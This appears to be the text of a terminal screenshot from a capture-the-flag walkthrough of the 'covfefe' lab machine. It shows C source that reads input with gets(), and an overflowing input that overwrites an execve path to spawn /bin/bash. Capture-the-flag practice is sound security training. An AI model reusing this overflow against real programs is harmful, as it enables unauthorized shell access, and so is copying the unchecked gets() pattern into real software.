 simon@covfefe: /root
File Edit View Search Terminal Tabs Help
simon@covfefe: /root
root@5u5aNo: ~/Desktop/covfefe
    gets(buf);

    // Only compare first five chars to save precious cycles:
    if (!strncmp(authorized, buf, 5)) {
        printf("Hello %s! Here is your message:\n\n", buf);
        // This is safe as the user can't mess with the binary location:
        execve(program, NULL, NULL);
    } else {
        printf("Sorry %s, you're not %s! The Internet Police have been informed of thi
s violation.\n", buf, authorized);
        exit(EXIT_FAILURE);
    }

}
simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/bash
Hello SimonAAAAAAAAAAAAAAA/bin/bash! Here is your message:

bash-4.4$ whoami; id; uname -a
simon
uid=1000(simon) gid=1000(simon) groups=1000(simon),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),108(netdev)
Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686 GNU/Linux
bash-4.4$ ls
flag.txt  read_message.c
bash-4.4$ cat flag.txt
cat: flag.txt: Permission denied
bash-4.4$